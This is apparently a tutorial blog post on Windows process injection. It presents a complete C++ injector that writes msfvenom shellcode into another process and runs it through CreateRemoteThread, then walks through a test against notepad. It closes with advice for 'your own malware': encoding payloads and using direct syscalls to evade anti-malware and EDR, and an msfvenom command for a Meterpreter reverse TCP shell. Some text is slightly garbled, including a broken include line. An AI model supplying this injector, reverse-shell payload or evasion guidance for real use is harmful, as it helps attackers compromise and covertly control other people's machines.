Process Injection in C++
Let's go through the code step-by-step to understand what's happening:
#include#include #include using namespace std;
This block of code includes the necessary headers for Windows API functions, as well as the iostream library for console output
// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
unsigned char shellcode[] = "\xfc\x48\x83\.....";
This is the shellcode that will be injected into the target process. In this case, it's the shellcode for launching the Windows calculator (CMD=calc). This shellcode is generated using the Metasploit Framework's msfvenom tool.
int main(int argc, char* argv[]) {
    if (argc != 2) {
        cout << "Usage: injector.exe " << endl;
        return 1;
    }

    DWORD pid = atoi(argv[1]);
    HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
    if (process == NULL) {
        cout << "Could not open process with PID: " << pid << endl;
        return 1;
    }
The main function begins by checking that the user has provided a process ID as a command-line argument. If not, the program prints a usage message and exits. If a process ID is provided, the code attempts to open the process with PROCESS_ALL_ACCESS permissions. If successful, a HANDLE to the process is returned. If unsuccessful, an error message is printed and the program exits.
    int size = sizeof(shellcode);

    LPVOID code = VirtualAllocEx(process, NULL, size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);//PAGE_EXECUTE_READWRITE);
    if (code == NULL) {
        cout << "Could not allocate memory in target process" << endl;
        return 1;
    }
The code next determines the size of the shellcode, and then allocates memory in the target process using the VirtualAllocEx function. The MEM_COMMIT | MEM_RESERVE flags are used to commit and reserve the memory in the process, respectively. PAGE_READWRITE is used to specify the memory protection, allowing the memory to be read and written.
If the memory allocation fails, an error message is printed and the program exits.
    BOOL written = WriteProcessMemory(process, code, shellcode, size, NULL);
    if (!written) {
        cout << "Could not write shellcode to target process" << endl;
        return 1;
    }
The shellcode is then written to the allocated memory in the target process using the WriteProcessMemory function. If the write fails, an error message is printed and the program exits.
    DWORD oldProtect;
    BOOL protectChanged = VirtualProtectEx(process, code, size, PAGE_EXECUTE_READ, &oldProtect);
    if (!protectChanged) {
        cout << "Could not change memory protection in target process" << endl;
        return 1;
    }
The memory protection for the allocated memory is then changed to PAGE_EXECUTE_READ using the VirtualProtectEx function. This is done to allow the code to be executed. The old protection value is saved in oldProtect. If the protection change fails, an error message is printed and the program exits.
    HANDLE thread = CreateRemoteThread(process, NULL, 0, (LPTHREAD_START_ROUTINE)code, NULL, 0, NULL);
if (thread == NULL) {
    cout << "Could not create remote thread in target process" << endl;
    return 1;
}
cout << "Shellcode injected successfully" << endl;

return 0;
}
Finally, a remote thread is created in the target process using the CreateRemoteThread function. The thread is started at the location of the allocated memory using the code pointer, and no arguments are passed. If the thread creation fails, an error message is printed and the program exits.
Assuming everything was successful, the program prints a success message and exits with a return value of 0.
Overall, this code demonstrates the basics of shellcode injection on Windows. It's worth noting, however, that this technique is often used for malicious purposes and should only be used for legitimate purposes, such as penetration testing or debugging.
Testing
Over all this code takes a Process ID as an argument and then attempts to allocate memory inside that process. It then uses this memory space to create a new thread inside that process, this runs the shellcode.
To Demonstrate and test this we will use a program called Process Hacker 2:
To test the injection we will use a notepad.exe instance. Just start a notepad instance and then go into Process Hacker 2.

Using search bar at top search for notepad:

You will notice that the process has a PID. We will use this as the argument for injection. We will use this as the argument for injection. In this case it is 25316

Right click the process and go into properties and then memory
Then simply run the compiled injector using the PID as the argument
After the calc.exe pops up close it and look back at the memory inside Process Hacker
You can easily find the memory as it will be small (around 4kB) and also will have an empty use value.

If you compare the memory values to the shellcode that is in the top of the sourcecode you will notice that they are the same.
Applying this idea to your own malware you can explore how different functions interact with memory of the app.
Possible Improvements:
PayLoad Encoding
One way to improve the stealthiness of the payload is by implementing an encoder. This can help to obfuscate the payload and make it more difficult for anti-malware software to detect. An encoder works by taking the original payload and transforming it in some way. The transformed payload can be thought of as a cyphertext, and the original payload as the plaintext.
One common approach to encoding is to use an XOR-based algorithm. In this approach, the payload is XORed with a key to create the encoded payload. To decode the payload, the same key is used to XOR the encoded payload, which will result in the original payload. Another approach is to use a more complex algorithm, such as a custom encryption algorithm or a polymorphic encryption algorithm. These algorithms are more difficult to reverse-engineer and can provide even more protection against detection.
To implement an encoder, the payload can be modified to include an additional function that performs the encoding and decoding. The encoded payload can then be passed to the process injection code to be injected into the target process. Once in the target process, the payload can be decoded and executed. While encoding can improve the stealthiness of the payload, it can also introduce complexity and potential errors. Additionally, some anti-malware software may already be capable of detecting and analyzing encoded payloads. It is important to carefully consider the trade-offs and potential consequences before implementing an encoder to the payload.
Sys-Calls
One possible improvement to this code could be to use indirect or direct system calls (syscalls) instead of WinAPI functions. This can help avoid detection by anti-malware software that looks for specific function calls. The WinAPI functions are a set of functions provided by Windows that allow user-mode programs to interact with the operating system.
Using indirect syscalls involves using inline assembly code to call the Windows system call interface directly instead of using the WinAPI functions. Using direct syscalls involves using a technique known as "syscalls hooking" to replace the IAT entries for WinAPI functions with the actual system call numbers.
Creating Custom Shell Code using MetaSploit:
Most Payloads in the MetaSploit database can be outputted as shell code. This means that you can easily create shellcode to tailor your malware to do what is needed. The command to do this is using the msfvenom program in MetaSploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=LPORT= -f c -a x86 --platform windows
This will generate a reverse TCP shell that is outputted in raw bytes. This is then added to the payload of the malware. As discussed you can also encode the malware before putting in program to stop static analysis of EDR from picking up the malicious payload.